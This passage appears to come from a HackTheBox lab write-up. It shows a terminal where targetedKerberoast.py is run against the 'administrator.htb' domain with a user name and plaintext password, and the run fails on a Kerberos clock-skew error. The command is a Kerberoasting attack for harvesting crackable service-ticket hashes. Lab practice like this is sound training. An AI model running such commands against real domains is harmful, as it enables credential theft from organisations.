 ┌──(kali㉿kali)-[~/Tools/targetedKerberoast]
└─$ python3 targetedKerberoast.py -v -d administrator.htb -u emily -p NewPass123!
[*] Starting kerberoast attacks
[*] Fetching usernames from Active Directory with LDAP
[!] Kerberos SessionError: KRB_AP_ERR_SKEW(Clock skew too great)
Traceback (most recent call last):
  File "/home/kali/Tools/targetedKerberoast/targetedKerberoast.py", line 597, in main
    tgt, cipher, oldSessionKey, sessionKey = getKerberosTGT(clientName=userName, password=args.auth_password, domain=args.auth_domain, lmhash=None, nthash=auth_nt_hash,
                                             ~~~~~~~~~~~~~~^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
                                                            aesKey=args.auth_aes_key, kdcHost=args.dc_ip)
                                                            ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
  File "/usr/lib/python3/dist-packages/impacket/krb5/kerberosv5.py", line 323, in getKerberosTGT
    tgt = sendReceive(encoder.encode(asReq), domain, kdcHost)
  File "/usr/lib/python3/dist-packages/impacket/krb5/kerberosv5.py", line 93, in sendReceive
    raise krbError
impacket.krb5.kerberosv5.KerberosError: Kerberos SessionError: KRB_AP_ERR_SKEW(Clock skew too great)
GetChanges